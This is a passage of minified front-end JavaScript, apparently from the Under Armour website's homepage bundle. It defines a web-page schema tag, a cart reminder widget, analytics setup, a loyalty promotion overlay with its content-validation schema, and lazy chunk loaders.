Armour`:o("page-title-home"),url:m,inLanguage:"en-US",publisher:{"@type":"Organization",name:"Under Armour",url:`https://${n}/`},speakable:{"@type":"SpeakableSpecification",cssSelector:i}};return(0,t.jsx)("script",{id:"ld_json_webpage","data-testid":"webpage-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(u,null,2)}})}e.s(["WebPageSchema",()=>l,"default",0,l])},358229,e=>{e.v({callout:"CartReminder-module-scss-module__Qo_94G__callout","cart-reminder":"CartReminder-module-scss-module__Qo_94G__cart-reminder",checkout:"CartReminder-module-scss-module__Qo_94G__checkout",compact:"CartReminder-module-scss-module__Qo_94G__compact",fadeInOpacity:"CartReminder-module-scss-module__Qo_94G__fadeInOpacity",fadeInUp:"CartReminder-module-scss-module__Qo_94G__fadeInUp","image-container":"CartReminder-module-scss-module__Qo_94G__image-container",overlay:"CartReminder-module-scss-module__Qo_94G__overlay",products:"CartReminder-module-scss-module__Qo_94G__products",title:"CartReminder-module-scss-module__Qo_94G__title"})},775748,e=>{"use strict";var t=e.i(843476),a=e.i(439323),s=e.i(358229),l=e.i(103265),r=e.i(299026),i=e.i(102305),o=e.i(529053),n=e.i(471832),d=e.i(96830),m=e.i(550530),u=e.i(271645),c=e.i(683764),_=e.i(94367),y=e.i(886338),h=e.i(494732);function p({variant:e="default"}){let{formatMessage:p,items:g,totals:f,handleViewCheckoutClick:v}=function(){let e=(0,h.useAbTest)("hasAdditionalCartExposure"),{cart:t}=(0,o.useCart)(),a=(0,n.useFormatMessage)(),s=(0,_.useMediaQuery)(y.default.smMobile),l=(0,c.useLocale)(),r=(0,u.useMemo)(()=>s&&!l.startsWith("en")?2:3,[s,l]),i=(0,u.useCallback)(()=>{},[]),{items:p,calloutMessage:g}=(0,u.useMemo)(()=>{let s=(0,d.ensureArray)(e?t?.products:[]),l=Object.values(s.reduce((e,t)=>{if(!t||"object"!=typeof t)return e;let{id:a,colorCode:s,size:l}=t,r=`${a}-${s??"default"}-${l??"default"}`;return e[r]||(e[r]={...t,quantity:0}),e[r].quantity+=t.quantity??0,e},{})),i=l.length>r?l.length-r:0;return{items:l.slice(0,r).map((e,t)=>({...e,overlayText:t===r-1&&i>0?`+${i}`:""})),calloutMessage:s.some(e=>e&&(0,m.isVariantWithLowInventory)(e,10))?a("low-stock-msg"):""}},[t?.products,a,r,e]);return{items:p,formatMessage:a,totals:(0,d.forceNumber)(t?.totals),calloutMessage:g,handleViewCheckoutClick:i}}();return g.length?(0,t.jsxs)("div",{className:(0,i.clsx)(s.default["cart-reminder"],s.default[e]),children:[(0,t.jsxs)("div",{className:s.default.title,children:[p("in-your-cart"),(0,t.jsx)("span",{children:p("your-cart-count",{totals:f})})]}),(0,t.jsx)("ul",{className:s.default.products,children:g.map((e,l)=>(0,t.jsx)("li",{children:(0,t.jsxs)("div",{className:s.default["image-container"],children:[(0,t.jsx)(a.default,{src:e.image,title:e.name,alt:e.name,width:4,height:5}),e.overlayText&&(0,t.jsx)("div",{className:s.default.overlay,children:e.overlayText})]})},l))}),(0,t.jsx)("div",{className:s.default.checkout,children:(0,t.jsx)(r.ButtonLink,{as:l.LocaleLink,variant:"tertiary",href:"/cart/",passHref:!0,onClick:v,"data-s-object-id":"Cart Reminder View Bag Clicked",children:p("view-bag")})})]}):null}e.s(["CartReminder",()=>p],775748)},862335,e=>{"use strict";var t=e.i(843476),a=e.i(770703),s=e.i(271645);e.i(226314);var l=e.i(550933),r=e.i(462549),i=e.i(683764),o=e.i(119793),n=e.i(510007),d=e.i(793887),m=e.i(775748),u=e.i(731993);let c=(0,a.default)(()=>e.A(518564),{loadableGenerated:{modules:[348453]},ssr:!1});e.s(["default",0,function({children:e,hasFeaturedProducts:a,hasHotspots:_,hasContentCarousel:y}){let h=(0,i.useLocale)(),{hasCuralate:p}=(0,o.useFeatureFlagsBool)(["hasCuralate"])||{},g=p&&(0,u.isSupportedUGCLocale)(h.toLowerCase()),f=d.default.HOME;(0,n.default)({pageType:f});let v=(0,s.useCallback)(e=>{e.setPageData({featured_products:{state:a?"viewed":null},hotspots:{state:_?"viewed":null},content_carousel:{state:y?"loaded":null}})},[a,_,y]);return(0,r.useAnalyticsSetup)({allowPageView:!0,pageCategory:["home"],page_name:"home",page_type:f,site_section:"Home",beforePageView:v}),(0,t.jsxs)(t.Fragment,{children:[e,(0,t.jsx)(m.CartReminder,{}),g&&(0,t.jsx)(l.default,{children:(0,t.jsx)(c,{locale:h})})]})}])},351244,e=>{e.v({"bottom-center":"LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-center","bottom-left":"LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-left","bottom-right":"LoyaltyOverlay-module-scss-module__Ie2YfW__bottom-right",center:"LoyaltyOverlay-module-scss-module__Ie2YfW__center","center-left":"LoyaltyOverlay-module-scss-module__Ie2YfW__center-left","center-right":"LoyaltyOverlay-module-scss-module__Ie2YfW__center-right",fadeInOpacity:"LoyaltyOverlay-module-scss-module__Ie2YfW__fadeInOpacity",fadeInUp:"LoyaltyOverlay-module-scss-module__Ie2YfW__fadeInUp",h1:"LoyaltyOverlay-module-scss-module__Ie2YfW__h1",h2:"LoyaltyOverlay-module-scss-module__Ie2YfW__h2",h3:"LoyaltyOverlay-module-scss-module__Ie2YfW__h3",h4:"LoyaltyOverlay-module-scss-module__Ie2YfW__h4",h5:"LoyaltyOverlay-module-scss-module__Ie2YfW__h5",h6:"LoyaltyOverlay-module-scss-module__Ie2YfW__h6",headline1:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline1",headline2:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline2",headline3:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline3",headline4:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline4",headline5:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline5",headline6:"LoyaltyOverlay-module-scss-module__Ie2YfW__headline6",isCentered:"LoyaltyOverlay-module-scss-module__Ie2YfW__isCentered",isDesktop:"LoyaltyOverlay-module-scss-module__Ie2YfW__isDesktop",isMobile:"LoyaltyOverlay-module-scss-module__Ie2YfW__isMobile",isTransparent:"LoyaltyOverlay-module-scss-module__Ie2YfW__isTransparent","loyalty-overlay":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay","loyalty-overlay__content":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__content","loyalty-overlay__cta":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__cta","loyalty-overlay__snipeText":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__snipeText","loyalty-overlay__subheader":"LoyaltyOverlay-module-scss-module__Ie2YfW__loyalty-overlay__subheader","top-center":"LoyaltyOverlay-module-scss-module__Ie2YfW__top-center","top-left":"LoyaltyOverlay-module-scss-module__Ie2YfW__top-left","top-right":"LoyaltyOverlay-module-scss-module__Ie2YfW__top-right"})},484e3,e=>{"use strict";var t,a,s,l=e.i(843476),r=e.i(271645),i=e.i(102305),o=e.i(510007),n=e.i(178288),d=e.i(863756),m=e.i(439933),u=e.i(872356),c=e.i(351244);let _=({data:e,locale:t,theme:a,className:s})=>{let{snipeText:o,header:n,subheader:d,callsToAction:_,settings:y,context:h}=e,p=y?.titleStyle,g=(0,r.useMemo)(()=>{if(y?.width&&!(y.width<1)&&!(y.width>100))return{"--desktop-width":`${y.width}%`}},[y?.width]);return(0,l.jsxs)("div",{className:(0,i.default)(c.default["loyalty-overlay__content"],s,c.default[y?.calloutPosition],{[c.default.isCentered]:y?.isCenter,[c.default.isTransparent]:y?.transparent}),role:"callout",style:g,"data-theme-cms":a,children:[o&&(0,l.jsx)(m.default,{text:o,locale:t,className:c.default["loyalty-overlay__snipeText"]}),n&&(0,l.jsx)(m.default,{dataTestId:"header",text:n,locale:t,className:c.default[p]}),d&&(0,l.jsx)(m.default,{text:d,locale:t,className:c.default["loyalty-overlay__subheader"]}),!!_?.length&&(0,l.jsx)(u.default,{actions:_,isTextLink:y?.isTextLinks,context:h,className:(0,i.default)(c.default["loyalty-overlay__cta"],{[c.default.isCentered]:y?.isCenter})})]})},y=(0,r.forwardRef)(({data:e,locale:t},a)=>{let{theme:s,mobileTheme:r,header:i,subheader:o,desktopImage:n,mobileImage:m,callsToAction:u,context:y}=e||{},h=n?.src||m?.src,p=i||o||u?.length>0;return h||p?(0,l.jsxs)("section",{"data-testid":"loyalty-overlay-section",className:`${c.default["loyalty-overlay"]} module-wrapper`,ref:a,children:[(0,l.jsxs)("div",{className:c.default.isDesktop,children:[n?.src&&(0,l.jsx)(d.default,{context:y,image:n,ctaLink:n.ctaLink}),(0,l.jsx)(_,{data:e,locale:t,theme:s})]}),m?.src&&(0,l.jsx)(d.default,{context:y,image:m,ctaLink:m.ctaLink,isMobile:!0}),(0,l.jsx)(_,{data:e,locale:t,className:c.default.isMobile,theme:r})]}):null});y.displayName="LoyaltyOverlay";var h=e.i(225587),p=e.i(607700),g=e.i(25285),f=e.i(394580);e.i(470395);var v=e.i(830744);let I=v.z.object({componentStyle:v.z.enum(["Overlay"]),snipeText:v.z.string().optional(),header:v.z.string().min(1,{message:"Header is a required field and must be a non-empty string"}),headerStyle:v.z.enum(["h1","h2","h3","h4","h5","h6"]),subheader:v.z.string().min(1,{message:"Subheader is a required field and must be a non-empty string"}),textStyle:v.z.enum(["Left","Center"]),desktopImageUrl:v.z.string().min(1,{message:"Desktop image URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Desktop image URL must not contain whitespace characters"}),desktopImageAlt:v.z.string().optional(),desktopImageCtaUrl:v.z.string().min(1,{message:"Desktop image CTA URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Desktop image CTA URL must not contain whitespace characters"}),mobileImageUrl:v.z.string().min(1,{message:"Mobile image URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Mobile image URL must not contain whitespace characters"}),mobileImageAlt:v.z.string().optional(),mobileImageCtaUrl:v.z.string().min(1,{message:"Mobile image CTA URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Mobile image CTA URL must not contain whitespace characters"}),width:v.z.number().optional(),calloutPosition:v.z.enum(["top-left","top-center","top-right","center-left","center","center-right","bottom-left","bottom-center","bottom-right"]).optional(),ctaLinks:v.z.boolean().optional(),ctaText:v.z.string().min(1,{message:"CTA Text is a required field and must be a non-empty string"}),ctaUrl:v.z.string().min(1,{message:"CTA URL is a required field and must be a non-empty string"}).trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"CTA URL must not contain whitespace characters"}),ctaTextSecondary:v.z.string().optional(),ctaUrlSecondary:v.z.string().trim().refine(e=>!/(?<=\S)\s+(?=\S)/g.test(e),{message:"Secondary CTA URL must not contain whitespace characters"}).optional(),theme:v.z.enum(["Dark","Light"]),mobileTheme:v.z.enum(["Dark","Light"]),transparent:v.z.boolean().optional(),experience:v.z.string().min(1,{message:"Experience is a required field and must be a non-empty string"}),campaign:v.z.string().min(1,{message:"Campaign is a required field and must be a non-empty string"}),userGroup:v.z.string().min(1,{message:"User group is a required field and must be a non-empty string"})});var b=e.i(110035),x=((t=x||{}).Left="Left",t.Center="Center",t),w=((a=w||{}).Dark="Dark",a.Light="Light",a);function L(e){return e?.toLowerCase()==="dark"?"dark":"light"}(s={})[s.Overlay=0]="Overlay";let C=(0,f.createClientLogger)("mcp");class S{_parsedData;constructor(e){this._parsedData=(0,g.zodSafeParseHandler)(I,e,{logger:C,logMessage:"Failed to parse data using McpHpLoyaltyZoneSchema"})}get raw(){return this._parsedData}get moduleStyle(){if(this.raw?.componentStyle==="Overlay")return 0;C.error(this.raw,"No module style found")}get transparent(){return this?.raw?.transparent??!1}get textStyleCenter(){return this.raw?.textStyle==="Center"}get ctaTargets(){let e=[];return this.raw?.ctaText&&this.raw?.ctaUrl&&e.push({text:this.raw.ctaText,url:this.raw.ctaUrl}),this.raw?.ctaTextSecondary&&this.raw?.ctaUrlSecondary&&e.push({text:this.raw.ctaTextSecondary,url:this.raw.ctaUrlSecondary}),e}get desktopImage(){return{id:this.desktopImageUrl,src:this.desktopImageUrl,alt:this.desktopImageAlt,height:(0,b.extractImageDimensionFromUrl)("hei",this.desktopImageUrl??""),width:(0,b.extractImageDimensionFromUrl)("wid",this.desktopImageUrl??""),ctaLink:this.desktopImageCtaUrl}}get mobileImage(){return{id:this.mobileImageUrl,src:this.mobileImageUrl,alt:this.mobileImageAlt,height:(0,b.extractImageDimensionFromUrl)("hei",this.mobileImageUrl??""),width:(0,b.extractImageDimensionFromUrl)("wid",this.mobileImageUrl??""),ctaLink:this.mobileImageCtaUrl}}get componentStyle(){return this.raw?.componentStyle}get snipeText(){return this.raw?.snipeText}get header(){return this.raw?.header}get headerStyle(){return this.raw?.headerStyle}get subheader(){return this.raw?.subheader}get textStyle(){return this.raw?.textStyle}get desktopImageUrl(){return this.raw?.desktopImageUrl}get desktopImageAlt(){return this.raw?.desktopImageAlt??""}get desktopImageCtaUrl(){return this.raw?.desktopImageCtaUrl}get mobileImageUrl(){return this.raw?.mobileImageUrl}get mobileImageAlt(){return this.raw?.mobileImageAlt??""}get mobileImageCtaUrl(){return this.raw?.mobileImageCtaUrl}get width(){return this.raw?.width}get calloutPosition(){return this.raw?.calloutPosition}get ctaLinks(){return this.raw?.ctaLinks}get ctaText(){return this.raw?.ctaText}get ctaUrl(){return this.raw?.ctaUrl}get ctaTextSecondary(){return this.raw?.ctaTextSecondary}get ctaUrlSecondary(){return this.raw?.ctaUrlSecondary}get theme(){return L(this.raw?.theme)}get mobileTheme(){return L(this.raw?.mobileTheme)}get experience(){return this.raw?.experience}get campaign(){return this.raw?.campaign}get userGroup(){return this.raw?.userGroup}}var k=e.i(300321);let U=(0,f.createClientLogger)("personalization-transform");e.s(["default",0,({locale:e})=>{let[t,a]=function({locale:e}){let t=(0,o.default)(),{personalizedLoyaltyAssetData:a,campaignType:s}=(0,r.useMemo)(()=>{let e=t?.getHpLoyaltyZoneData?.();return{personalizedLoyaltyAssetData:e?(e=>{try{let t=new S(e);if(!t.raw)return;return{type:"loyalty-zone",source:k.ContentSource.MCP,style:t.moduleStyle,theme:t.theme,mobileTheme:t.mobileTheme,header:t.header,subheader:t.subheader,snipeText:t.snipeText,desktopImage:t.desktopImage,mobileImage:t.mobileImage,callsToAction:t.ctaTargets,settings:{isCenter:t.textStyleCenter,titleStyle:t.headerStyle,width:t.width,isTextLinks:t.ctaLinks,calloutPosition:t.calloutPosition,transparent:t.transparent},context:{campaign:t.campaign,experience:t.experience,userGroup:t.userGroup,source:k.ContentSource.MCP}}}catch(e){U.error(e,"Invalid input data received for rendering MCP loyalty zone");return}})(e.payload):void 0,campaignType:e?.campaignType}},[t]),{impressionRef:i}=(0,p.useTrackingEvents)(a?.context);return[(0,r.useMemo)(()=>{if(!a)return null;return a?.type==="loyalty-zone"?(0,l.jsx)(y,{ref:i,data:a,locale:e}):null},[a,e,i]),s]}({locale:e});return t?(0,l.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,i.default)(h.default.animated_slot),children:(0,l.jsx)("div",{"data-testid":`Source: ${a}`,children:(0,l.jsx)(n.default,{loadingPlaceholderEnabled:!0,defaultContent:void 0,personalizedContent:t,personalizedAnimation:"fade-in"})})}):null}],484e3)},518564,e=>{e.v(t=>Promise.all(["static/chunks/f4de5d0a48bba416.js","static/chunks/a51379813d358337.css"].map(t=>e.l(t))).then(()=>t(348453)))},288179,e=>{e.v(t=>Promise.all(["static/chunks/2af33811dd4d640a.css","static/chunks/cec5473b2f61f438.js"].map(t=>e.l(t))).then(()=>t(720869)))},484541,e=>{e.v(t=>Promise.all(["static/chunks/29ab000669acd371.css","static/chunks/4809bffbc30819e0.js"].map(t=>e.l(t))).then(()=>t(505773)))}]);